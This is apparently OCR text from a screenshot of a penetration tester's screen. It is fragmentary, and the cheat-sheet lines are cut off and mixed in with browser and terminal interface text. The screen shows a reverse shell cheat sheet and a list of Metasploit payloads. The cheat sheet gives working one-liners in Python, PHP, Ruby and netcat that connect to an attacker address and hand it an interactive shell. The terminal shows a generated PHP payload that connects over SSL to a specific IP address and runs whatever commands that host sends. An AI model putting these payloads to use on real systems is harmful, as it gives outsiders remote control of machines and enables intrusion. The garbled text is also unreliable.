 Reverse Shell Cheat Sheet…
yuffie.v.qw.lc (Updated) …
Burp Suite Professional v…
F
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sh
Apps
Debian.org
Latest News
Help
234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.
try 4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i
2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, so
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able
shell back like this:
demo.docx
SHOW ALL
o attacker and spawn a Meterpreter server (PHP)
php/reverse_perl Creates an int
eractive shell via perl
php/reverse_php Reverse PHP co
nnect back shell with checks for disabled functions
php/shell_findsock Spawn a shell
on the established connection to the webserver. Unfortunately, this pa
yload can leave conspicuous evil-looking entries in the apache error l
ogs, so it is probably a good idea to use a bind or reverse shell unle
ss firewalls prevent them from working. The issue this payload takes a
dvantage of (CLOEXEC flag not set on sockets) appears to have been pat
ched on the Ubuntu version of Apache and may not work on other Debian-
based distributions. Only tested on Apache but it might work on other
web servers that leak file descriptors to child processes.
windows/dllinject/reverse_hop_http Inject a DLL v
ia a reflective loader. Tunnel communication over an HTTP or HTTPS hop
point. Note that you must first upload data/hop/hop.php to the PHP se
rver you wish to use as a hop.
windows/meterpreter/reverse_hop_http Inject the met
erpreter server DLL via the Reflective Dll Injection payload (staged).
Tunnel communication over an HTTP or HTTPS hop point. Note that you m
ust first upload data/hop/hop.php to the PHP server you wish to use as
a hop.
windows/vncinject/reverse_hop_http
ll via a reflective loader (staged). Tunnel com
or HTTPS hop point. Note that you must first up
to the PHP server you wish to use as a hop.
23:36:58[justin@diablo ~]% ~/opt/metasploit-fra
unix/reverse_php_ssl LHOST=$(dig qw.lc +short)
No platform was selected, choosing Msf::Module:
e payload
No Arch selected, selecting Arch: cmd from the
No encoder or badchars specified, outputting raw payload
Payload size: 131 bytes
php -r '$s=fsockopen("ssl://188.166.239.26",4444);while(!feof($s)){exe
c(fgets($s),$o);$o=implode("\n",$o);$o.="\n";fputs($s,$o);}'&
23:37:37[justin@diablo ~]%
twitch 1:php  2:qw.lc- 3:zsh*Z
1 C Virtua 25.31% | R java   5.04% (59%) | / 1.45G ~ 159G hdd 106G /tmp @939M | 3.60 2.98 2.71 | U 96% () | BNE 2016-09-28 23:37:51